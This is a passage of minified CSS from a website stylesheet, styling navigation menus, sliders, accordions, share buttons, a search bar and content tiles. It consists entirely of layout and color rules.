Neue",Helvetica,Arial,sans-serif}.c-desktop-menu li a{color:#fff}.inverse-header .c-desktop-menu li a,.fixed .c-desktop-menu li a,.placed .c-desktop-menu li a{color:#455560}.c-desktop-menu li.active a,.c-desktop-menu li a:hover{color:#009bd8}.c-desktop-menu li>div{display:none;position:absolute}.c-desktop-menu li:hover>div{display:block}.c-desktop-menu li.social-icon{margin-left:8px}.c-desktop-menu li.social-icon>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:relative}.c-desktop-menu li.social-icon a{background:#f7f7f8;border-radius:100%;width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:8px}.c-desktop-menu li.social-icon .svg-icon{fill:#455560;width:13px;height:13px}.c-desktop-menu li.nav-dropdown{position:relative;padding-right:18px}.c-desktop-menu li.nav-dropdown::after{content:'';display:none;width:0;height:0;position:absolute;z-index:500;top:calc(100% + 8px);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-left:solid 35px transparent;border-bottom:solid 30px #fff;border-right:solid 35px transparent;box-shadow:0 4px 8px rgba(0,0,0,0.1)}.c-desktop-menu li.nav-dropdown.open::after{display:block}.c-desktop-menu li.nav-dropdown.open .svg-icon{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.c-desktop-menu li.nav-dropdown.open .flayout{display:block !important}.c-desktop-menu li.nav-dropdown .icon{height:14px;width:14px;display:inline-block;position:absolute;bottom:1px;right:0}.c-desktop-menu li.nav-dropdown .svg-icon{height:14px;width:14px;color:#fff;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);transition:all 0.3s ease-in-out}.c-desktop-menu li.nav-dropdown .flayout{position:absolute;z-index:501;background:#fff;top:calc(100% + 8px);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);margin-top:10px;padding:32px 24px 16px;box-shadow:0 4px 8px rgba(0,0,0,0.1);min-width:268px;text-align:left}.c-desktop-menu li.nav-dropdown .flayout li{margin:0 0 16px 0;display:block}.c-desktop-menu li.nav-dropdown .flayout a{color:#313c44}.c-desktop-menu li.nav-dropdown .flayout a:hover,.c-desktop-menu li.nav-dropdown .flayout a.active{color:#009bd8}.c-desktop-menu .c-desktop-menu-search{display:block;position:relative;width:16px;height:12px}.c-desktop-menu .c-desktop-menu-search .svg-icon{position:absolute;top:0;right:0;max-height:16px;color:#fff}.inverse-header .c-desktop-menu .c-desktop-menu-search .svg-icon,.fixed .c-desktop-menu .c-desktop-menu-search .svg-icon,.placed .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#455560}.c-desktop-menu .c-desktop-menu-search .svg-icon:focus{border:1px dotted #009bd8}}@media (min-width: 768px){.c-desktop-utility-menu{height:100%}.c-desktop-utility-menu ul{list-style:none;padding:0;margin:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-desktop-utility-menu ul li{padding:0;margin-bottom:0}.c-desktop-utility-menu ul li::before{display:none;content:''}.c-desktop-utility-menu li{margin-left:32px;margin-bottom:0}.c-desktop-utility-menu li:first-child{margin-left:0}.c-desktop-utility-menu a{font-size:.875rem;line-height:1.71429;display:block}.dark-bg .c-desktop-utility-menu a{color:#fff}}.c-back-to-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;right:10px;bottom:10px;width:64px;height:64px;border-radius:50%;overflow:hidden;visibility:hidden;opacity:0;background:#222;transition:all 200ms ease-in}.c-back-to-top>span{display:none}.c-back-to-top .svg-icon{color:#fff}.c-back-to-top.is-visible{opacity:1;visibility:visible;z-index:1}.c-back-to-top.is-visible:hover,.c-back-to-top.is-visible:focus{background-color:#9b9b9b}.c-button-group .btn{margin-bottom:16px}@media (min-width: 768px){.c-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.c-button-group .btn{margin-right:16px}.c-button-group .btn:last-child{margin-right:0}}@media (min-width: 1024px){.c-button-group .btn{margin-right:24px}}.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top{padding-top:48px}.c-slider.nav-top .slider-container .slider-heading h2{margin-bottom:48px}.c-slider .slider-container{position:relative;padding-bottom:64px}.c-slider .slider-controls{position:absolute;bottom:0;width:100%;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.c-slider .slider-heading{text-align:center;padding:0 8px}.c-slider .slider-heading h2{margin-bottom:64px}.c-slider .slick-initialized .slick-slide{display:block}.c-slider .slick-slide{float:left;height:100%;min-height:1px;transition:opacity 500ms linear !important;z-index:0 !important}.c-slider .slick-slide.slick-active{z-index:1 !important}.c-slider .slick-slider{overflow:hidden;padding:1px 0}.c-slider .slider-image-container{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-slider .slider-image-container img{position:absolute;top:50%;left:50%;width:100%;height:auto;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.c-slider .slick-list{overflow:hidden}.c-slider .slick-list::after{clear:both;content:"";display:block}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}.c-slider .slide-item.stacked>*:last-child{margin-bottom:2px}.c-slider .slide-item.stacked.padded>*{margin-bottom:48px}@media (min-width: 768px){.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top .slider-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.c-slider.nav-top .slider-container .slider-heading,.c-slider.nav-top .slider-container .slider-controls{width:auto;max-width:50%;margin-bottom:16px}.c-slider.nav-top .slider-container .slider-controls{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:relative}.c-slider.nav-top .slider-container .inner{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.c-slider.nav-top .slider-container .slider-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px}.c-slider .slider-heading{padding:0 8px}.c-slider.dots-top .slider-container{padding-bottom:0}.c-slider.dots-top .slider-heading{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.c-slider.dots-top .slider-controls{position:relative;width:auto}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}}@media (min-width: 1024px){.c-slider{margin-left:-12px;width:calc(100% + 24px)}.c-slider.nav-top .slider-container .slider-controls{margin-right:12px}.c-slider .slider-heading{padding:0 12px}.c-slider .slide-item{padding:0 12px}.c-slider .slide-item.stacked>*{margin-bottom:24px}}@media (min-width: 1024px){.c-slider.three-slides:not(.dots-top) .slider-controls{height:calc(50% + 48px);width:calc(100% - 24px)}.s-slope-bg .c-slider.three-slides{margin-bottom:0;padding-bottom:48px}}@media (min-width: 1440px){.c-slider{margin-left:-16px;width:calc(100% + 32px)}.c-slider .slider-heading{padding:0 16px}.c-slider .slide-item{padding:0 18px}.c-slider .slide-item.stacked>*{margin-bottom:36px}}.slick-dots{width:auto;margin:0;list-style-type:none;text-align:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;height:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 24px}.slick-dots li{padding:0;display:inline-block;position:relative;width:6px;height:6px;margin:0 3px}.slick-dots li::before{display:none}.slick-dots button{position:absolute;top:0;left:0;padding:0;margin:0;background-color:rgba(69,85,96,0.2);width:6px;height:6px;border-radius:50%;text-align:center;font-size:0}.slick-dots button:active,.slick-dots button:focus{outline:none}.slick-dots button:focus{background-color:#8b4900}.slick-dots .slick-active>button{background-color:#8b4900}.slick-arrow{padding:0;width:16px;height:16px;z-index:1;border:none;color:#455560;transition:color 200ms ease-in;cursor:pointer}.c-slider.inverse .slick-arrow{color:#fff}.slick-arrow:active,.slick-arrow:focus{outline:none}.slick-arrow span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.slick-arrow.slick-prev{display:block;left:12px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slick-arrow.slick-next{display:block;right:12px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media (min-width: 768px){.slick-arrow .slick-prev{left:24px}.slick-arrow .slick-next{right:24px}}@media (min-width: 1025px){.three-slides:not(.dots-top) .slick-arrow{position:absolute;width:40px;height:40px}.three-slides:not(.dots-top) .slick-arrow.slick-prev{top:0;left:-80px}.three-slides:not(.dots-top) .slick-arrow.slick-next{top:0;right:-80px}}.c-author-detail strong{margin-right:8px}.c-accordion .accordion-item{margin-bottom:0;transition:margin-bottom 0.4s ease}.c-accordion .accordion-item .accordion-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 0;background-color:transparent;box-shadow:inset 0 -1px 0 0 transparent}.c-accordion .accordion-item .accordion-heading h4{font-size:1rem;line-height:1.75;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600;color:#222;margin-bottom:0;padding-left:16px}.c-accordion .accordion-item .accordion-heading .state{padding:12px;background-color:#eff5fc;border-radius:50%;position:relative;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.c-accordion .accordion-item .accordion-heading .rotate,.c-accordion .accordion-item .accordion-heading .svg-icon{position:absolute;color:#009bd8;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94);width:16px;height:16px;top:0;left:0}.c-accordion .accordion-item .accordion-heading .rotate{padding:12px;-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.c-accordion .accordion-item .accordion-heading .svg-icon{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.c-accordion .accordion-item .accordion-heading:hover{background-color:transparent;cursor:pointer}.c-accordion .accordion-item .accordion-heading:hover .state{background-color:#009bd8}.c-accordion .accordion-item .accordion-heading:hover .svg-icon{color:#fff}.c-accordion .accordion-item .accordion-content{display:none;padding:0 0 16px 40px;width:100%;background-color:transparent;color:#222}.c-accordion .accordion-item .accordion-content p:last-of-type{margin-bottom:0;color:#222}.c-accordion .accordion-item.open{margin-bottom:0}.c-accordion .accordion-item.open .accordion-heading{background-color:transparent}.c-accordion .accordion-item.open .accordion-heading .state{background-color:#009bd8;-webkit-transform:rotateZ(-180deg);transform:rotateZ(-180deg)}.c-accordion .accordion-item.open .accordion-heading .rotate{-webkit-transform:rotateZ(0deg);transform:rotateZ(0deg)}.c-accordion .accordion-item.open .accordion-heading .svg-icon{color:#fff}.c-related-posts .related-heading{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:24px}.dark-bg .c-related-posts .related-heading{color:#fff}.c-related-posts .post-container{background-color:#f7f7f8;padding:16px 32px 56px}.c-related-posts .post-item{display:block;border-bottom:1px solid #d4d6d7;padding-top:32px;padding-bottom:8px}.c-related-posts .post-item:last-child{border-bottom:none}.c-video-embed{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-video-embed iframe,.c-video-embed object,.c-video-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%}.c-breadcrumbs a,.c-breadcrumbs span{font-size:.875rem;line-height:1.71429;margin-left:8px}.dark-bg .c-breadcrumbs a,.dark-bg .c-breadcrumbs span{color:#fff}.c-breadcrumbs a:first-child,.c-breadcrumbs span:first-child{margin-left:0}.breadcrumb-separator::before{color:#9b9b9b;content:"/"}.CMSBreadCrumbsLink{color:#222}.CMSBreadCrumbsLink:hover,.CMSBreadCrumbsLink:focus{text-decoration:underline}.CMSBreadCrumbsCurrentItem{color:#222}.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.c-location h4{margin:0 0 24px}@media (min-width: 375px){.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 2) - 16px);flex-basis:calc((100% / 4 * 2) - 16px);max-width:calc((100% / 4 * 2) - 16px);margin-right:15.99px}}@media (min-width: 768px){.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.c-page-title{text-align:center}.c-page-title.left-align .page-subtext{text-align:left}.c-page-title .page-subtext{margin-bottom:0}.c-page-title h5{margin-top:0;margin-bottom:4px}.c-page-title h2{margin-bottom:8px}.c-page-title .page-subtext{margin-top:16px}.c-social-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.c-social-links.inverse .svg-icon{fill:#fff}.c-social-links a{height:40px;width:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px}.c-social-links a .svg-icon{fill:#009bd8;width:16px;height:16px}.c-social-links a>span{display:none}.c-social-links a:hover .svg-icon,.c-social-links a:focus .svg-icon{fill:#222}.c-print-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-print-share>div{margin-right:24px}.c-print-share>div:last-of-type{margin-right:0}.c-print-share .print-control .print-control-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#009bd8;padding:0;cursor:pointer}.c-print-share .print-control .print-control-button .svg-icon{margin-right:16px;color:#009bd8}.c-print-share .print-control .print-control-button:hover,.c-print-share .print-control .print-control-button:focus{color:#222}.c-print-share .print-control .print-control-button:hover .svg-icon,.c-print-share .print-control .print-control-button:focus .svg-icon{color:#222}@media (min-width: 768px){.c-print-share{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.c-social-share .share-links{display:-webkit-box;display:-ms-flexbox;display:flex}.c-social-share .share-links .share-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;background-color:#009bd8;margin-right:8px;border-radius:4px}.c-social-share .share-links .share-link>span{display:none}.c-social-share .share-links .share-link:hover,.c-social-share .share-links .share-link:focus{transition-delay:0s !important}.c-social-share .share-links .share-link.share-facebook:hover,.c-social-share .share-links .share-link.share-facebook:focus{background-color:#3b5998}.c-social-share .share-links .share-link.share-google:hover,.c-social-share .share-links .share-link.share-google:focus{background-color:#dd4b39}.c-social-share .share-links .share-link.share-linkedin:hover,.c-social-share .share-links .share-link.share-linkedin:focus{background-color:#0077b5}.c-social-share .share-links .share-link.share-pinterest:hover,.c-social-share .share-links .share-link.share-pinterest:focus{background-color:#cb2027}.c-social-share .share-links .share-link.share-twitter:hover,.c-social-share .share-links .share-link.share-twitter:focus{background-color:#55acee}.c-social-share .share-links .share-link.share-email:hover,.c-social-share .share-links .share-link.share-email:focus{background-color:#313c44}.c-social-share .share-links .share-link.share-msg{background-color:#8b4900}.c-social-share .share-links .share-link.share-msg:hover,.c-social-share .share-links .share-link.share-msg:focus{background-color:#313c44}.c-social-share .share-links .share-link.close-share-links:hover,.c-social-share .share-links .share-link.close-share-links:focus{background-color:#313c44}.c-social-share .share-links .svg-icon{color:#fff;width:16px;height:16px}.c-loader{width:56px;height:56px;border:8px solid rgba(0,155,216,0.25);border-top-color:#009bd8;border-radius:50%;position:relative;-webkit-animation:loader-rotate 1s linear infinite;animation:loader-rotate 1s linear infinite;margin:0 auto}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.hide .c-loader{display:none !important}.search-bar{position:fixed;top:0;left:0;height:0;width:100%;display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;background-color:#fff;z-index:1000;overflow:hidden;transition:height .2s ease-in-out}.search-bar.open{height:80px}.search-bar.open .search-bar-content{display:-webkit-box;display:-ms-flexbox;display:flex}.search-bar .search-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(34,34,34,0.8);opacity:0;visibility:hidden;transition:opacity .2s ease-in-out}.search-bar .search-overlay.is-visible{opacity:.7;visibility:visible;z-index:1}.search-bar .search-bar-content{display:none;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;z-index:2;background-color:#fff}.search-bar .search-bar-content .search-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;height:100%;padding-top:0;padding-bottom:0}.search-bar .search-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:100%}.search-bar .search-button{display:none;min-width:0}.search-bar .search-icon,.search-bar .search-close{-ms-flex-negative:0;flex-shrink:0;width:24px;height:24px;padding:0;cursor:pointer}.search-bar .search-icon span,.search-bar .search-close span{display:none}.search-bar .search-icon .svg-icon,.search-bar .search-close .svg-icon{position:static;width:24px;height:24px;color:#009bd8}.search-bar .search-icon:hover .svg-icon,.search-bar .search-icon:focus .svg-icon,.search-bar .search-close:hover .svg-icon,.search-bar .search-close:focus .svg-icon{color:#455560}.search-bar .search-close{display:none}.search-bar input[type="text"]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:100px;margin:0;border:none;border-radius:inherit;font-size:1.25rem;line-height:2;line-height:1.25rem;color:#222;background:transparent;border-left:1px solid #9b9b9b}.search-bar input[type="text"]::-webkit-input-placeholder{color:#9b9b9b}.search-bar input[type="text"]:-moz-placeholder{color:#9b9b9b}.search-bar input[type="text"]::-moz-placeholder{color:#9b9b9b}.search-bar input[type="text"]:-ms-input-placeholder{color:#9b9b9b !important}.search-bar input[type="text"]::-ms-input-placeholder{color:#9b9b9b}.search-bar input[type="text"]::-webkit-input-placeholder{color:#9b9b9b}.search-bar input[type="text"]:-ms-input-placeholder{color:#9b9b9b}.search-bar input[type="text"]::placeholder{color:#9b9b9b}.search-bar input[type="text"]:focus{box-shadow:none}.search-bar input[type="text"]:-ms-input-placeholder{line-height:normal;display:inline-block}.azure-search{margin-bottom:16px;position:static;height:auto}.azure-search .search-bar-content{display:block}.azure-search .search-bar-content .search-container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width: 768px){.search-bar.open{height:120px}.search-bar .search-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media (min-width: 768px) and (min-width: 768px){.search-bar .search-container{padding:0 40px;max-width:688px}}@media (min-width: 768px) and (min-width: 1024px){.search-bar .search-container{padding:0 38px;max-width:948px}}@media (min-width: 768px) and (min-width: 1440px){.search-bar .search-container{padding:0 0;max-width:1170px}}@media (min-width: 768px){.search-bar .search-button{display:inline-block}.search-bar .search-icon{display:none}.search-bar .search-close{margin-left:40px;display:block}}@media (min-width: 1024px){.search-bar .search-container{padding:0 38px}.search-bar .search-inner{max-width:500px}.search-bar .search-close{margin-left:38px}}.c-child-navigation{background-color:#313c44;padding:24px 16px}.c-child-navigation .child-nav-mobile p,.c-child-navigation .child-nav-desktop p{font-size:.875rem;line-height:1.71429}.dark-bg .c-child-navigation .child-nav-mobile p,.dark-bg .c-child-navigation .child-nav-desktop p{color:#fff}.c-child-navigation .child-nav-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}.c-child-navigation .child-nav-desktop p,.c-child-navigation .child-nav-desktop li{margin-right:16px}.c-child-navigation .child-nav-desktop li:last-of-type{margin-right:0}.c-child-navigation .child-nav-desktop p{margin-bottom:0}.c-child-navigation .child-nav-desktop ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}.c-child-navigation .child-nav-desktop ul li{padding:0;margin-bottom:0}.c-child-navigation .child-nav-desktop ul li::before{display:none;content:''}.c-child-navigation .child-nav-desktop ul a{color:#222}.c-child-navigation .child-nav-desktop ul a.is-active{color:#009bd8}@media (max-width: 767px){.c-child-navigation .child-nav-desktop{display:none}}@media (min-width: 768px){.c-child-navigation .child-nav-mobile{display:none}}.c-content-tile.card-style{text-align:center}.c-content-tile:hover,.c-content-tile:focus{text-decoration:none}.c-content-tile .tile-content h6{margin:0 0 8px}.c-content-tile .tile-content h2,.c-content-tile .tile-content h3{margin-bottom:0}.c-content-tile .tile-content h2 a,.c-content-tile .tile-content h3 a{color:#222}.c-content-tile .tile-content h2 a:hover,.c-content-tile .tile-content h3 a:hover{color:#009bd8;text-decoration:none}.c-content-tile .tile-content .subtext{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:0;margin-top:24px;color:#009bd8;display:block;text-decoration:underline}.dark-bg .c-content-tile .tile-content .subtext{color:#fff}.c-content-tile .tile-content .subtext:hover{text-decoration:none}.c-content-tile .tile-content .summary{font-size:.875rem;line-height:1.71429;margin-top:24px;margin-bottom:0}.dark-bg .c-content-tile .tile-content .summary{color:#fff}.c-content-tile .tile-content .cta{margin:32px 0 48px}@media (min-width: 768px){.c-content-tile.card-style .tile-content h2,.c-content-tile.card-style .tile-content h3{margin-bottom:24px}.c-content-tile.card-style .tile-content .subtext{margin-bottom:24px}.c-content-tile.card-style .tile-content .cta{margin-top:32px;margin-bottom:64px}}@media (min-width: 1024px){.c-content-tile.card-style{text-align:left;max-width:273px}}.c-icon-blurb-tile{padding-top:24px}.bg-theme-2 .c-icon-blurb-tile.center h4,.bg-theme-2 .c-icon-blurb-tile.center p{color:#fff}.c-icon-blurb-tile.center .tile-icon{margin-left:auto;margin-right:auto}.c-icon-blurb-tile.center .tile-icon .svg-icon{max-width:50px;max-height:50px}.c-icon-blurb-tile.center .tile-content{text-align:center;padding-right:0}.c-icon-blurb-tile .tile-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:64px;width:64px;margin-bottom:24px}.c-icon-blurb-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-blurb-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-blurb-tile .tile-content{text-align:left;margin-top:24px;padding-right:24px}.c-icon-blurb-tile .tile-content h4{margin-bottom:16px}.c-icon-blurb-tile .tile-content p{color:#222;margin-bottom:0}@media (min-width: 1024px){.c-icon-blurb-tile{padding-top:0}}.c-icon-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,0.5);min-height:248px;padding:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.c-icon-tile:hover,.c-icon-tile:focus{text-decoration:none;background-color:#009bd8}.c-icon-tile:hover .tile-icon .svg-icon,.c-icon-tile:focus .tile-icon .svg-icon{color:#222}.c-icon-tile:hover .tile-content h4,.c-icon-tile:focus .tile-content h4{color:#fff}.c-icon-tile .tile-icon-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-icon-tile .tile-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:64px;width:64px;-ms-flex-negative:0;flex-shrink:0}.c-icon-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-tile .tile-content{text-align:center;margin-top:24px;max-width:100%}.c-icon-tile .tile-content h4{margin-bottom:0;color:#222}@media (min-width: 1024px){.c-icon-tile{padding:16px 48px}}.c-icon-tile.slim{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;min-height:72px}.c-icon-tile.slim .tile-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.c-icon-tile.slim h5{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin:0}.dark-bg .c-icon-tile.slim h5{color:#fff}.c-icon-tile.slim .tile-icon{width:40px;height:40px;margin-right:16px}@media (min-width: 1024px){.c-icon-tile.slim{padding:16px 24px}}.c-people-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,0.5);border:solid 1px rgba(34,34,34,0.1);min-height:368px;padding:32px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-people-tile .tile-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:80px;width:80px;margin:0 auto 24px;border-radius:50%;overflow:hidden}.c-people-tile .tile-image img{height:100%;max-width:none}.c-people-tile .tile-image.portrait{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.c-people-tile .tile-image.portrait img{height:auto;width:100%}.c-people-tile p{width:100%}.c-people-tile h4{text-align:center;display:block;width:100%}.c-people-tile h4 a{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:8px;width:100%}.dark-bg .c-people-tile h4 a{color:#fff}.c-people-tile .position{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:8px;text-align:center;color:#8b4900}.dark-bg .c-people-tile .position{color:#fff}.c-people-tile .location{font-size:.8125rem;line-height:1.53846;font-family:"Merriweather Italic","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:24px;text-align:center}.dark-bg .c-people-tile .location{color:#fff}.c-people-tile .contact-links{margin-top:auto;margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:100%}.c-people-tile .contact-links a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:#eff5fc;margin:0 8px}.c-people-tile .contact-links a>span{display:none}.c-people-tile .contact-links a:hover{background-color:#009bd8}.c-people-tile .contact-links a:hover .svg-icon{color:#fff}.c-people-tile .contact-links .svg-icon{color:#009bd8;width:16px;height:16px}.c-people-tile 